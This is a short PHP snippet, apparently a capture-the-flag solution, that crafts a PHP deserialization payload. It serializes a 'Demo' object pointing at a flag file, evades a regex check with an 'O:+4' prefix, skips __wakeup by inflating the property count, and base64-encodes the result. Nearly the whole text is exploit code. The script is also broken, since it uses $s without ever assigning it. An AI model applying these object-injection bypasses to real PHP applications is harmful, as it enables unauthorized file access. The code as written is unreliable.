 <?php
class Demo {
    private $file = 'Gu3ss_m3_h2h2.php';
    public function __construct($file) {
        $this->file = $file;
    }
}
$a=new Demo('f15g_1s_here.php');
echo urlencode(serialize($a));
$s = str_replace('O:4', 'O:+4',$s);//绕过正则
$s = str_replace(':1:', ':2:' ,$s);//绕过wakeup函数
echo base64_encode($s);
echo base64_decode('TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czoxNjoiZjE1Z18xc19oZXJlLnBocCI7fQ==');
echo base64_encode('O:+4:"Demo":2:{s:10:"\0Demo\0file";s:16:"f15g_1s_here.php";}');